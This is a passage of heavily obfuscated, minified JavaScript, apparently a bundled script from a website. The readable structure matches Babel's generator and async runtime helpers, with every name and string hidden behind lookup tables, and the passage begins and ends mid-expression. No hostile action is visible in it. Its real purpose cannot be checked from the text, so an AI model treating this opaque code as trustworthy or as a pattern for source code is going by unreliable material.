hpK()[C9(bm)],FB([],[][[]]))?hpK()[C9(Rt)](wt,EB):hpK()[C9(fZ)](Qw,Ll)]&&(KEx[xV()[vzK(XL)].call(null,ED,Rg,SS(SS({})))]=hpK()[C9(Rt)].apply(null,[wt,EB]),KEx[xV()[vzK(B2)](wZ,CW,SS(SS(pJ)))]=T5x,ZYx(pGx,KEx),I7K(fKK()[z5K(fl)](JO,YC,ps,Sh,BS),KEx[xV()[vzK(XL)].apply(null,[ED,Rg,JI])]))||RMK(hpK()[C9(Rt)].apply(null,[wt,EB]),BEx)&&(KEx[xV()[vzK(XL)](ED,Rg,z4)]=fKK()[z5K(fl)](JO,Rg,ps,Rg,BS),KEx[xV()[vzK(B2)](wZ,CW,k7K)]=new (pb[xV()[vzK(Xn)](NZ,bMK,Rg)])(FB(FB(WHK()[Uj(Sh)](Zm,DU),BEx),WHK()[Uj(Xr)](HD,fV)))),pZ.pop(),W5x=b4K,W5x;}var jCK=jGK(nH,[z1x,pGx[RMK(typeof hpK()[C9(BS)],FB('',[][[]]))?hpK()[C9(HD)](US,Hn):hpK()[C9(fZ)](pI,Yj)],KEx[xV()[vzK(B2)](wZ,CW,wt)]]);if(I7K(fKK()[z5K(fl)](JO,S2,ps,SS([]),BS),jCK[RMK(typeof SNK()[UYK(jS)],FB(I7K(typeof WHK()[Uj(Xn)],'undefined')?WHK()[Uj(fl)](kw,Fh):WHK()[Uj(Yq)](r9,WM),[][[]]))?SNK()[UYK(Vf)].apply(null,[PU,Yq,SS(QS),Ft,ps]):SNK()[UYK(SZ)](AC,J0K,Fg,Vv,fF)])){var p9K;return KEx[xV()[vzK(XL)].call(null,ED,Rg,nt)]=fKK()[z5K(fl)].apply(null,[JO,wt,ps,ZP,BS]),KEx[xV()[vzK(B2)](wZ,CW,qr)]=jCK[xV()[vzK(B2)](wZ,CW,AC)],KEx[I7K(typeof WHK()[Uj(SZ)],FB([],[][[]]))?WHK()[Uj(fl)](pt,JC):WHK()[Uj(BU)].apply(null,[Dg,NH])]=null,pZ.pop(),p9K=b4K,p9K;}var hMx=jCK[xV()[vzK(B2)](wZ,CW,SS(QS))];var fYx;return fYx=hMx?hMx[I7K(typeof hpK()[C9(ZP)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,zw,pr):hpK()[C9(Rg)](bs,sU)]?(KEx[pGx[LMK()[pzK(B2)](H2,r6,c3K,IB)]]=hMx[WHK()[Uj(SZ)](wJ,fz)],KEx[WHK()[Uj(H2)].apply(null,[wt,Cq])]=pGx[LMK()[pzK(bm)].call(null,h5K,W7K,SS(SS({})),WP)],RMK(hpK()[C9(Rt)](wt,EB),KEx[xV()[vzK(XL)](ED,Rg,W7K)])&&(KEx[xV()[vzK(XL)].call(null,ED,Rg,LGK)]=RMK(typeof WHK()[Uj(H2)],FB('',[][[]]))?WHK()[Uj(H2)].call(null,wt,Cq):WHK()[Uj(fl)].call(null,r9,n8K),KEx[xV()[vzK(B2)](wZ,CW,xn)]=T5x),KEx[WHK()[Uj(BU)](Dg,NH)]=null,b4K):hMx:(KEx[xV()[vzK(XL)](ED,Rg,S2)]=I7K(typeof fKK()[z5K(sv)],FB(WHK()[Uj(Yq)].call(null,r9,WM),[][[]]))?fKK()[z5K(US)](At,DP,Am,Dg,Kh):fKK()[z5K(fl)](JO,D6,ps,P4,BS),KEx[xV()[vzK(B2)](wZ,CW,Gr)]=new (pb[xV()[vzK(Xn)](NZ,bMK,c3K)])(LMK()[pzK(nt)].call(null,rr,AR,mh,Vs)),KEx[WHK()[Uj(BU)](Dg,NH)]=null,b4K),pZ.pop(),fYx;}RlK[RMK(typeof hpK()[C9(Wj)],FB([],[][[]]))?hpK()[C9(KB)].apply(null,[sv,wO]):hpK()[C9(fZ)].apply(null,[H4,gO])]=dWK;h2K(Kxx,RMK(typeof hpK()[C9(Vm)],FB('',[][[]]))?hpK()[C9(ZP)](js,gV):hpK()[C9(fZ)].call(null,TxK,fl),cNK(sx,[WHK()[Uj(SZ)](wJ,qR),dWK,hpK()[C9(sv)].call(null,Xh,hGK),SS(QS)]));h2K(dWK,hpK()[C9(ZP)].call(null,js,gV),cNK(sx,[WHK()[Uj(SZ)](wJ,qR),RlK,I7K(typeof hpK()[C9(BS)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,N2,zA):hpK()[C9(sv)](Xh,hGK),SS(QS)]));RlK[H6()[WKK(BU)](Hq,gb,Wj)]=wOK(dWK,Gxx,M0K()[p8K(PU)](Ir,Zc,sr,Sh,c3K,JI));rxx[xV()[vzK(sr)](DW,Zm,vO)]=function(p5x){pZ.push(nO);var AAK=DMK(RMK(typeof xV()[vzK(US)],'undefined')?xV()[vzK(SZ)](Yl,pJ,zg):xV()[vzK(Zc)](mC,pJ,Xh),typeof p5x)&&p5x[I7K(typeof hpK()[C9(rU)],FB('',[][[]]))?hpK()[C9(fZ)](Kk,DL):hpK()[C9(ZP)].apply(null,[js,xv])];var sjK;return sjK=SS(SS(AAK))&&(I7K(AAK,RlK)||I7K(M0K()[p8K(PU)](vg,Zc,YC,Gr,c3K,B2),AAK[H6()[WKK(BU)](Vd,P4,Wj)]||AAK[WHK()[Uj(xn)](Zc,BT)])),pZ.pop(),sjK;};rxx[xV()[vzK(H2)](KI,zg,hg)]=function(WYx){pZ.push(SC);pb[LMK()[pzK(PU)](Zc,gb,U6,g1)][LMK()[pzK(Fk)](LC,bs,SS(SS(QS)),kF)]?pb[LMK()[pzK(PU)].call(null,Zc,jS,fZ,g1)][LMK()[pzK(Fk)](LC,xn,F6,kF)](WYx,dWK):(WYx[b8K()[X7K(HD)].call(null,QS,FO,LC,pk)]=dWK,wOK(WYx,Gxx,M0K()[p8K(PU)](S4,Zc,fL,Wj,c3K,Fw)));WYx[hpK()[C9(KB)].call(null,sv,IZ)]=pb[LMK()[pzK(PU)](Zc,rr,I2,g1)][b8K()[X7K(Xn)].call(null,Yj,z4,RP,FC)](Kxx);var fAK;return pZ.pop(),fAK=WYx,fAK;};rxx[H6()[WKK(JI)](TR,SS(SS(pJ)),pNK)]=function(EYK){return jGK.apply(this,[JH,arguments]);};ZCK(OlK[hpK()[C9(KB)](sv,wO)]);wOK(OlK[hpK()[C9(KB)](sv,wO)],Wpx,function(){return jGK.apply(this,[KG,arguments]);});rxx[hpK()[C9(z4)](zg,IO)]=OlK;rxx[DHK()[txK(gb)].apply(null,[Y2,wJ,BS,mX,mw,FO])]=function(RCK,JAK,AKx,wYx,XHx){pZ.push(lk);I7K(c0K(QS),XHx)&&(XHx=pb[xV()[vzK(BU)](PJ,Mr,BI)]);var kCK=new OlK(hIK(RCK,JAK,AKx,wYx),XHx);var s7x;return s7x=rxx[xV()[vzK(sr)].call(null,ks,Zm,LGK)](JAK)?kCK:kCK[RMK(typeof WHK()[Uj(ws)],'undefined')?WHK()[Uj(H2)](wt,dJ):WHK()[Uj(fl)].call(null,Pw,RO)]()[H6()[WKK(LC)].call(null,ls,I2,Dg)](function(Z9K){pZ.push(p2);var XKx;return XKx=Z9K[hpK()[C9(Rg)](bs,xT)]?Z9K[WHK()[Uj(SZ)](wJ,rm)]:kCK[WHK()[Uj(H2)](wt,XV)](),pZ.pop(),XKx;}),pZ.pop(),s7x;};ZCK(Kxx);wOK(Kxx,Gxx,H6()[WKK(Sh)](UR,QS,QS));wOK(Kxx,Oxx,function(){return jGK.apply(this,[C3,arguments]);});wOK(Kxx,hzK()[h3K(ZP)].apply(null,[KB,Ug,xX,KW,JX]),function(){return jGK.apply(this,[d1,arguments]);});rxx[SNK()[UYK(gb)](F6,Yq,Y2,QS,DI)]=function(F1K){return jGK.apply(this,[fb,arguments]);};rxx[b8K()[X7K(lNK)](LC,SS([]),TpK,OEK)]=thK;GRK[hpK()[C9(KB)].call(null,sv,wO)]=cNK(sx,[hpK()[C9(ZP)].apply(null,[js,gV]),GRK,WHK()[Uj(HD)].apply(null,[LGK,z2]),function cYx(CGx){pZ.push(YpK);if(this[xV()[vzK(JI)].call(null,ZEK,fZ,JX)]=U7[b8K()[X7K(Sh)].apply(null,[JX,SS(SS(QS)),SS(SS(QS)),BV])](),this[WHK()[Uj(H2)].apply(null,[wt,Z5])]=E8K[pJ],this[WHK()[Uj(JI)].apply(null,[mh,Er])]=this[I7K(typeof LMK()[pzK(bs)],FB([],[][[]]))?LMK()[pzK(US)].call(null,fC,Mr,ER,nC):LMK()[pzK(TMK)].apply(null,[U2,Yr,Xn,pA])]=T5x,this[hpK()[C9(Rg)](bs,W2)]=SS(pJ),this[WHK()[Uj(BU)](Dg,c2)]=null,this[xV()[vzK(XL)].apply(null,[Fr,Rg,xL])]=WHK()[Uj(H2)](wt,Z5),this[xV()[vzK(B2)].call(null,U8,CW,U2)]=T5x,this[hzK()[h3K(fZ)].apply(null,[fl,KO,AC,Pd,U6])][H6()[WKK(Fk)](hP,Xr,Zm)](TwK),SS(CGx))for(var PEx in this)I7K(I7K(typeof H6()[WKK(Vm)],'undefined')?H6()[WKK(pJ)](qt,SS(pJ),w7K):H6()[WKK(jS)](b4,vO,bm),PEx[hpK()[C9(BS)](P2,TT)](E8K[pJ]))&&IRK.call(this,PEx)&&SS(pb[fKK()[z5K(PU)].apply(null,[Fk,Nj,Yt,ER,BS])](zBK(PEx[b8K()[X7K(bMK)](Qg,Xn,BS,KNK)](pJ))))&&(this[PEx]=T5x);pZ.pop();},RMK(typeof b8K()[X7K(Yr)],FB([],[][[]]))?b8K()[X7K(Dg)].call(null,Dg,MU,MU,FZ):b8K()[X7K(gb)](SO,SS(pJ),nt,KC),function(){return jGK.apply(this,[ZH,arguments]);},H6()[WKK(sr)](nm,SS({}),vA),function T7x(R7x){pZ.push(GzK);if(this[hpK()[C9(Rg)](bs,GF)])throw R7x;var cMx=this;function Mzx(fKx,YAK){pZ.push(TEK);l9K[SNK()[UYK(Vf)](TMK,Yq,I2,Ft,GV)]=fKK()[z5K(fl)].apply(null,[JO,MU,GV,rU,BS]);l9K[xV()[vzK(B2)](Mv,CW,SS([]))]=R7x;cMx[WHK()[Uj(H2)](wt,Of)]=fKx;YAK&&(cMx[I7K(typeof xV()[vzK(XL)],'undefined')?xV()[vzK(Zc)].call(null,wW,Wj,SS(pJ)):xV()[vzK(XL)].apply(null,[Rq,Rg,hB])]=WHK()[Uj(H2)].call(null,wt,Of),cMx[xV()[vzK(B2)].apply(null,[Mv,CW,B2])]=T5x);var O0x;return pZ.pop(),O0x=SS(SS(YAK)),O0x;}for(var C0x=vZ(this[hzK()[h3K(fZ)].call(null,fl,Jk,sv,Pd,RP)][I7K(typeof WHK()[Uj(fZ)],FB([],[][[]]))?WHK()[Uj(fl)](p2,Ht):WHK()[Uj(QS)](Z3K,HF)],E8K[ZP]);KT(C0x,QS);--C0x){var Z7x=this[hzK()[h3K(fZ)](fl,Jk,hB,Pd,vA)][C0x],l9K=Z7x[hzK()[h3K(gb)].apply(null,[fl,gA,ws,EL,dW])];if(I7K(b8K()[X7K(Xr)](BS,S2,YC,nC),Z7x[RMK(typeof xV()[vzK(pJ)],FB('',[][[]]))?xV()[vzK(Fk)](xJ,rr,H2):xV()[vzK(Zc)](JI,P5K,vA)])){var d5x;return d5x=Mzx(hpK()[C9(Mr)](KW,FW)),pZ.pop(),d5x;}if(dA(Z7x[xV()[vzK(Fk)].call(null,xJ,rr,P4)],this[xV()[vzK(JI)].call(null,NS,fZ,SS(QS))])){var H4K=IRK.call(Z7x,xV()[vzK(U2)](MB,XX,BS)),LKx=IRK.call(Z7x,LMK()[pzK(XL)](AC,SZ,Fg,CB));if(H4K&&LKx){if(MT(this[RMK(typeof xV()[vzK(nt)],'undefined')?xV()[vzK(JI)](NS,fZ,bMK):xV()[vzK(Zc)](OS,Am,SS(SS(QS)))],Z7x[xV()[vzK(U2)](MB,XX,xL)])){var sxx;return sxx=Mzx(Z7x[RMK(typeof xV()[vzK(YC)],FB('',[][[]]))?xV()[vzK(U2)](MB,XX,W7K):xV()[vzK(Zc)].call(null,hr,sO,ZP)],SS(QS)),pZ.pop(),sxx;}if(MT(this[xV()[vzK(JI)](NS,fZ,c3K)],Z7x[LMK()[pzK(XL)](AC,SS(QS),SS(SS({})),CB)])){var g7x;return g7x=Mzx(Z7x[LMK()[pzK(XL)](AC,rU,BU,CB)]),pZ.pop(),g7x;}}else if(H4K){if(MT(this[xV()[vzK(JI)](NS,fZ,Xh)],Z7x[xV()[vzK(U2)](MB,XX,SS([]))])){var b1x;return b1x=Mzx(Z7x[xV()[vzK(U2)](MB,XX,bs)],SS(E8K[pJ])),pZ.pop(),b1x;}}else{if(SS(LKx))throw new (pb[b8K()[X7K(PU)].apply(null,[Z3K,bs,SS(QS),WZ])])(WHK()[Uj(lNK)].apply(null,[DT,UD]));if(MT(this[xV()[vzK(JI)].apply(null,[NS,fZ,PU])],Z7x[LMK()[pzK(XL)](AC,vA,sv,CB)])){var M4K;return M4K=Mzx(Z7x[LMK()[pzK(XL)].apply(null,[AC,Fw,SS({}),CB])]),pZ.pop(),M4K;}}}}pZ.pop();},H6()[WKK(H2)](bX,Fh,fl),function Mpx(d9K,njK){pZ.push(BNK);for(var szx=vZ(this[RMK(typeof hzK()[h3K(ZP)],'undefined')?hzK()[h3K(fZ)](fl,vt,U2,Pd,zl):hzK()[h3K(Vm)](zm,OO,PU,jw,W7K)][WHK()[Uj(QS)].call(null,Z3K,pV)],pJ);KT(szx,QS);--szx){var vMx=this[RMK(typeof hzK()[h3K(hB)],FB([],[][[]]))?hzK()[h3K(fZ)](fl,vt,US,Pd,qr):hzK()[h3K(Vm)](ZL,Ok,Gr,SX,bs)][szx];if(dA(vMx[xV()[vzK(Fk)].apply(null,[Ad,rr,SS(SS(pJ))])],this[xV()[vzK(JI)](wc,fZ,XL)])&&IRK.call(vMx,LMK()[pzK(XL)](AC,r6,SS({}),Df))&&MT(this[I7K(typeof xV()[vzK(fl)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[Nk,qW,KB]):xV()[vzK(JI)](wc,fZ,SS([]))],vMx[LMK()[pzK(XL)].apply(null,[AC,Fw,bs,Df])])){var D4K=vMx;break;}}D4K&&(I7K(b8K()[X7K(Rt)](S2,sr,sr,wB),d9K)||I7K(I7K(typeof M0K()[p8K(jS)],FB(WHK()[Uj(Yq)](r9,MN),[][[]]))?M0K()[p8K(Yq)](x6,Ih,sr,US,BL,AC):M0K()[p8K(xn)].apply(null,[Hh,KB,dW,xL,pW,D6]),d9K))&&dA(D4K[xV()[vzK(Fk)](Ad,rr,Os)],njK)&&dA(njK,D4K[RMK(typeof LMK()[pzK(fZ)],FB('',[][[]]))?LMK()[pzK(XL)](AC,SS(SS(pJ)),Sh,Df):LMK()[pzK(US)](GL,SL,Rg,JA)])&&(D4K=null);var M5x=D4K?D4K[hzK()[h3K(gb)](fl,Hh,SU,EL,SZ)]:{};M5x[RMK(typeof SNK()[UYK(PU)],FB(WHK()[Uj(Yq)](r9,MN),[][[]]))?SNK()[UYK(Vf)](Xn,Yq,c3K,Ft,vt):SNK()[UYK(SZ)].call(null,Xn,mO,Yq,P5K,Pd)]=d9K;M5x[RMK(typeof xV()[vzK(Vm)],FB('',[][[]]))?xV()[vzK(B2)](wF,CW,SS(pJ)):xV()[vzK(Zc)](rs,wk,Fk)]=njK;var ZKx;return ZKx=D4K?(this[RMK(typeof xV()[vzK(wt)],FB('',[][[]]))?xV()[vzK(XL)](x6,Rg,PU):xV()[vzK(Zc)].apply(null,[Ck,LF,Vm])]=RMK(typeof WHK()[Uj(jS)],FB('',[][[]]))?WHK()[Uj(H2)](wt,Zn):WHK()[Uj(fl)].apply(null,[Fd,Hg]),this[WHK()[Uj(H2)].call(null,wt,Zn)]=D4K[LMK()[pzK(XL)].call(null,AC,Gr,Os,Df)],b4K):this[SNK()[UYK(ZP)](LGK,KB,fZ,CW,Hh)](M5x),pZ.pop(),ZKx;},SNK()[UYK(ZP)](Os,KB,HD,CW,hn),function Lpx(dGx,B7x){pZ.push(nC);if(I7K(fKK()[z5K(fl)](JO,zg,NT,Vf,BS),dGx[I7K(typeof SNK()[UYK(pJ)],FB(WHK()[Uj(Yq)].apply(null,[r9,m3]),[][[]]))?SNK()[UYK(SZ)].call(null,sv,Xw,Rg,TA,NR):SNK()[UYK(Vf)](JI,Yq,XL,Ft,NT)]))throw dGx[xV()[vzK(B2)].apply(null,[Vl,CW,ZP])];I7K(b8K()[X7K(Rt)].call(null,S2,Gr,Fw,hS),dGx[SNK()[UYK(Vf)].apply(null,[Fw,Yq,SS(SS(QS)),Ft,NT])])||I7K(M0K()[p8K(xn)](rl,KB,LGK,rU,pW,Yq),dGx[RMK(typeof SNK()[UYK(SZ)],FB([],[][[]]))?SNK()[UYK(Vf)].apply(null,[sr,Yq,hg,Ft,NT]):SNK()[UYK(SZ)].call(null,F6,pA,I2,SKK,qf)])?this[WHK()[Uj(H2)].apply(null,[wt,zv])]=dGx[xV()[vzK(B2)].call(null,Vl,CW,tC)]:I7K(hpK()[C9(Rt)](wt,Tq),dGx[SNK()[UYK(Vf)](ws,Yq,c3K,Ft,NT)])?(this[LMK()[pzK(U2)].call(null,BS,H2,Yr,AB)]=this[RMK(typeof xV()[vzK(H2)],FB('',[][[]]))?xV()[vzK(B2)](Vl,CW,fZ):xV()[vzK(Zc)](F6,nm,XL)]=dGx[xV()[vzK(B2)](Vl,CW,KB)],this[xV()[vzK(XL)].apply(null,[rb,Rg,xL])]=hpK()[C9(Rt)](wt,Tq),this[WHK()[Uj(H2)](wt,zv)]=hpK()[C9(Mr)](KW,OV)):I7K(SNK()[UYK(fZ)](vA,fZ,SS(SS(pJ)),jA,zV),dGx[SNK()[UYK(Vf)].apply(null,[TpK,Yq,zl,Ft,NT])])&&B7x&&(this[WHK()[Uj(H2)].apply(null,[wt,zv])]=B7x);var NjK;return pZ.pop(),NjK=b4K,NjK;},hpK()[C9(mh)].apply(null,[KB,b6]),function pHx(nxx){pZ.push(pk);for(var NGx=vZ(this[RMK(typeof hzK()[h3K(Zc)],FB([],[][[]]))?hzK()[h3K(fZ)].apply(null,[fl,MH,Rg,Pd,SU]):hzK()[h3K(Vm)](kg,Dd,dW,Qt,Xr)][WHK()[Uj(QS)](Z3K,Cv)],pJ);KT(NGx,QS);--NGx){var QGx=this[hzK()[h3K(fZ)].apply(null,[fl,MH,DT,Pd,W7K])][NGx];if(I7K(QGx[LMK()[pzK(XL)](AC,SU,Fk,ST)],nxx)){var vCK;return this[SNK()[UYK(ZP)].call(null,S2,KB,SS(SS(pJ)),CW,vC)](QGx[hzK()[h3K(gb)](fl,vC,nt,EL,TMK)],QGx[xV()[vzK(LC)].call(null,KV,wJ,Xn)]),pZ.pop(),TwK(QGx),vCK=b4K,vCK;}}pZ.pop();},H6()[WKK(HD)](FL,lNK,xk),function U4K(Kzx){pZ.push(z6);for(var bGx=vZ(this[hzK()[h3K(fZ)](fl,fD,SS(SS({})),Pd,Xr)][WHK()[Uj(QS)](Z3K,JD)],U7[fKK()[z5K(QS)](Os,xL,ld,SS(QS),US)]());KT(bGx,QS);--bGx){var j0x=this[hzK()[h3K(fZ)].call(null,fl,fD,fl,Pd,sr)][bGx];if(I7K(j0x[xV()[vzK(Fk)](Fq,rr,JX)],Kzx)){var Y7x=j0x[hzK()[h3K(gb)](fl,ED,c3K,EL,Fh)];if(I7K(fKK()[z5K(fl)](JO,wJ,fD,Fw,BS),Y7x[SNK()[UYK(Vf)](fZ,Yq,Yr,Ft,fD)])){var V5x=Y7x[xV()[vzK(B2)].call(null,Ns,CW,ws)];TwK(j0x);}var QCK;return pZ.pop(),QCK=V5x,QCK;}}throw new (pb[I7K(typeof b8K()[X7K(Xh)],FB('',[][[]]))?b8K()[X7K(gb)](fg,lNK,SS([]),P4):b8K()[X7K(PU)](Z3K,SS({}),B2,Bf)])(hpK()[C9(bs)].apply(null,[Wj,Pf]));},RMK(typeof hpK()[C9(D6)],'undefined')?hpK()[C9(AR)](JI,wX):hpK()[C9(fZ)](Nt,bw),function K4K(I0x,H1x,q0x){pZ.push(qt);this[RMK(typeof WHK()[Uj(Fw)],FB([],[][[]]))?WHK()[Uj(BU)](Dg,Ff):WHK()[Uj(fl)].apply(null,[fpK,rw])]=cNK(sx,[hpK()[C9(HD)].call(null,US,hD),thK(I0x),LMK()[pzK(B2)](H2,fZ,SS(pJ),vT),H1x,LMK()[pzK(bm)](h5K,Sh,SS(SS({})),cs),q0x]);I7K(WHK()[Uj(H2)].apply(null,[wt,VP]),this[xV()[vzK(XL)](GT,Rg,hB)])&&(this[xV()[vzK(B2)].apply(null,[KS,CW,D6])]=T5x);var GjK;return pZ.pop(),GjK=b4K,GjK;}]);var SEx;return pZ.pop(),SEx=rxx,SEx;};var HMx=function(w4K){"@babel/helpers - typeof";pZ.push(NA);HMx=DMK(xV()[vzK(SZ)](TU,pJ,AC),typeof pb[xV()[vzK(BS)](OV,DP,Rt)])&&DMK(H6()[WKK(bm)](W2,SS(SS(QS)),WA),typeof pb[xV()[vzK(BS)](OV,DP,SS(SS(pJ)))][I7K(typeof hpK()[C9(KB)],'undefined')?hpK()[C9(fZ)](xk,NC):hpK()[C9(HD)](US,Qn)])?function(UGK){return jGK.apply(this,[Z8,arguments]);}:function(SMK){return jGK.apply(this,[E1,arguments]);};var bzx;return pZ.pop(),bzx=HMx(w4K),bzx;};var CrK=function(){"use strict";var G0x=function(NYK,YzK,g4){return HYK.apply(this,[j8,arguments]);};var JjK=function(IMx,LGx,ZHx,P0x){pZ.push(LX);var jpx=LGx&&LYK(LGx[hpK()[C9(KB)].apply(null,[sv,XD])],kEx)?LGx:kEx;var AMx=pb[LMK()[pzK(PU)].call(null,Zc,sv,SS(QS),Ff)][I7K(typeof b8K()[X7K(B2)],'undefined')?b8K()[X7K(gb)].call(null,bq,SS(pJ),xn,JZ):b8K()[X7K(Xn)](Yj,bm,BU,Dr)](jpx[hpK()[C9(KB)](sv,XD)]);var NCK=new RKx(P0x||[]);CHx(AMx,SNK()[UYK(BS)](tC,gb,QS,At,N7K),cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,Ck),S5x(IMx,ZHx,NCK)]));var n0x;return pZ.pop(),n0x=AMx,n0x;};var kEx=function(){};var k4K=function(){};var W7x=function(){};var Fpx=function(m0x,h9K){pZ.push(Jw);function PKx(m1x,JGx,S7x,H0x){pZ.push(m6);var s4K=FMK(Wx,[m0x[m1x],m0x,JGx]);if(RMK(I7K(typeof fKK()[z5K(nt)],FB([],[][[]]))?fKK()[z5K(US)](OL,bMK,Er,SS(SS(pJ)),GX):fKK()[z5K(fl)](JO,DT,qS,SS(QS),BS),s4K[SNK()[UYK(Vf)](Rt,Yq,Rg,Ft,qS)])){var VMx=s4K[xV()[vzK(B2)](MV,CW,SS(QS))],Lzx=VMx[I7K(typeof WHK()[Uj(Mr)],FB([],[][[]]))?WHK()[Uj(fl)].call(null,ZX,XX):WHK()[Uj(SZ)](wJ,zJ)];var cHx;return cHx=Lzx&&DMK(xV()[vzK(KB)].call(null,EF,h5K,SU),HMx(Lzx))&&qMx.call(Lzx,H6()[WKK(U2)](FZ,Gr,B2))?h9K[M0K()[p8K(Xn)].call(null,z6,gb,SS(SS([])),D6,pt,SS(SS(QS)))](Lzx[H6()[WKK(U2)](FZ,ZP,B2)])[H6()[WKK(LC)].apply(null,[RS,LC,Dg])](function(v9K){pZ.push(YpK);PKx(WHK()[Uj(H2)].apply(null,[wt,Z5]),v9K,S7x,H0x);pZ.pop();},function(sYx){pZ.push(Wk);PKx(fKK()[z5K(fl)](JO,Vf,W4,Rt,BS),sYx,S7x,H0x);pZ.pop();}):h9K[M0K()[p8K(Xn)](z6,gb,FO,SU,pt,hW)](Lzx)[RMK(typeof H6()[WKK(FO)],'undefined')?H6()[WKK(LC)].apply(null,[RS,S2,Dg]):H6()[WKK(pJ)].apply(null,[LX,Rg,A7K])](function(MCK){pZ.push(RW);VMx[WHK()[Uj(SZ)].apply(null,[wJ,ML])]=MCK,S7x(VMx);pZ.pop();},function(NAK){var F5x;pZ.push(HC);return F5x=PKx(fKK()[z5K(fl)](JO,Zc,Yw,JI,BS),NAK,S7x,H0x),pZ.pop(),F5x;}),pZ.pop(),cHx;}H0x(s4K[xV()[vzK(B2)](MV,CW,bs)]);pZ.pop();}var HHx;CHx(this,SNK()[UYK(BS)].call(null,B2,gb,B2,At,PC),cNK(sx,[WHK()[Uj(SZ)](wJ,ENK),function I1x(CjK,xHx){var DKx=function(){return new h9K(function(Ixx,fzx){PKx(CjK,xHx,Ixx,fzx);});};pZ.push(EC);var OMx;return OMx=HHx=HHx?HHx[H6()[WKK(LC)](wx,JI,Dg)](DKx,DKx):DKx(),pZ.pop(),OMx;}]));pZ.pop();};var g4K=function(f5K){return HYK.apply(this,[NG,arguments]);};var lYx=function(sHK){return HYK.apply(this,[W3,arguments]);};var RKx=function(r1x){pZ.push(pX);this[hzK()[h3K(fZ)](fl,Wl,Yq,Pd,hg)]=[cNK(sx,[xV()[vzK(Fk)].apply(null,[HW,rr,Xn]),b8K()[X7K(Xr)].apply(null,[BS,DP,SS(QS),S6])])],r1x[H6()[WKK(Fk)].apply(null,[lL,r6,Zm])](g4K,this),this[WHK()[Uj(HD)](LGK,Ww)](SS(QS));pZ.pop();};var UGx=function(rKx){pZ.push(LX);if(rKx||I7K(WHK()[Uj(Yq)].call(null,r9,vv),rKx)){var YYx=rKx[D7x];if(YYx){var fjK;return pZ.pop(),fjK=YYx.call(rKx),fjK;}if(DMK(xV()[vzK(SZ)](HP,pJ,hB),typeof rKx[WHK()[Uj(H2)].call(null,wt,Pv)])){var x5x;return pZ.pop(),x5x=rKx,x5x;}if(SS(pb[I7K(typeof fKK()[z5K(pJ)],'undefined')?fKK()[z5K(US)].apply(null,[hn,wh,bO,ZP,CHK]):fKK()[z5K(PU)](Fk,D6,Wv,SL,BS)](rKx[WHK()[Uj(QS)].call(null,Z3K,CQ)]))){var G9K=mzK(pJ),Q5x=function IKx(){pZ.push(sm);for(;MT(++G9K,rKx[WHK()[Uj(QS)].call(null,Z3K,GD)]);)if(qMx.call(rKx,G9K)){var vEx;return IKx[WHK()[Uj(SZ)](wJ,fS)]=rKx[G9K],IKx[hpK()[C9(Rg)](bs,WI)]=SS(pJ),pZ.pop(),vEx=IKx,vEx;}IKx[WHK()[Uj(SZ)](wJ,fS)]=fGx;IKx[hpK()[C9(Rg)].call(null,bs,WI)]=SS(QS);var LMx;return pZ.pop(),LMx=IKx,LMx;};var ICK;return ICK=Q5x[WHK()[Uj(H2)].call(null,wt,Pv)]=Q5x,pZ.pop(),ICK;}}throw new (pb[xV()[vzK(Xn)](HY,bMK,SS({}))])(FB(HMx(rKx),I7K(typeof hpK()[C9(fl)],'undefined')?hpK()[C9(fZ)](jg,Ek):hpK()[C9(LGK)].apply(null,[Nj,rC])));};pZ.push(IW);CrK=function t5x(){return gKx;};var fGx;var gKx={};var A7x=pb[LMK()[pzK(PU)](Zc,SU,vA,Mb)][hpK()[C9(KB)].call(null,sv,ZU)];var qMx=A7x[LMK()[pzK(jS)](Yj,bm,fZ,jv)];var CHx=pb[LMK()[pzK(PU)].apply(null,[Zc,W7K,SL,Mb])][xV()[vzK(Vf)](wA,hL,US)]||function(C7K,KKK,kGK){return jGK.apply(this,[c8,arguments]);};var wjK=DMK(xV()[vzK(SZ)](Ov,pJ,nt),typeof pb[RMK(typeof xV()[vzK(LC)],'undefined')?xV()[vzK(BS)].call(null,xf,DP,S2):xV()[vzK(Zc)].call(null,fxK,Bm,BI)])?pb[I7K(typeof xV()[vzK(xX)],FB('',[][[]]))?xV()[vzK(Zc)].call(null,hR,j6,bm):xV()[vzK(BS)].apply(null,[xf,DP,SS(SS([]))])]:{};var D7x=wjK[hpK()[C9(HD)].apply(null,[US,XB])]||(RMK(typeof DHK()[txK(KB)],'undefined')?DHK()[txK(fZ)](FO,jS,fl,zW,nL,xL):DHK()[txK(pJ)](ZP,B2,DA,NI,Ar,SS(SS({}))));var Jzx=wjK[hpK()[C9(lNK)].apply(null,[Mr,Ef])]||H6()[WKK(XL)](ms,hW,Yj);var b7x=wjK[WHK()[Uj(ZP)](H2,wM)]||pMK()[dzK(Xn)](Gr,PU,US,mw,SS([]),nL);try{var VHx=pZ.length;var SKx=SS(Ex);G0x({},WHK()[Uj(Yq)](r9,IB));}catch(k0x){pZ.splice(vZ(VHx,pJ),Infinity,IW);G0x=function(tpK,c7K,t7K){return FMK.apply(this,[R,arguments]);};}gKx[b8K()[X7K(BU)](U2,Fg,SS({}),QU)]=JjK;var FMx=hpK()[C9(bMK)](Mk,DU);var AYx=I7K(typeof WHK()[Uj(LGK)],'undefined')?WHK()[Uj(fl)](nh,nW):WHK()[Uj(sr)](ZP,Dn);var wxx=hpK()[C9(Dg)](pJ,qZ);var hAK=fKK()[z5K(Xn)](rX,US,wX,Nj,ZP);var O7x={};var LjK={};G0x(LjK,D7x,function(){return FMK.apply(this,[ZN,arguments]);});var x4K=pb[LMK()[pzK(PU)](Zc,ws,SS([]),Mb)][b8K()[X7K(JI)](SZ,SS(SS({})),mh,t6)];var I4K=x4K&&x4K(x4K(UGx([])));I4K&&RMK(I4K,A7x)&&qMx.call(I4K,D7x)&&(LjK=I4K);var jEx=W7x[hpK()[C9(KB)].call(null,sv,ZU)]=kEx[hpK()[C9(KB)].call(null,sv,ZU)]=pb[I7K(typeof LMK()[pzK(SZ)],FB('',[][[]]))?LMK()[pzK(US)](zg,jS,Xn,Bg):LMK()[pzK(PU)](Zc,SS(QS),nt,Mb)][b8K()[X7K(Xn)].apply(null,[Yj,ZP,Gr,Br])](LjK);function Bzx(H9K){pZ.push(Nt);[I7K(typeof 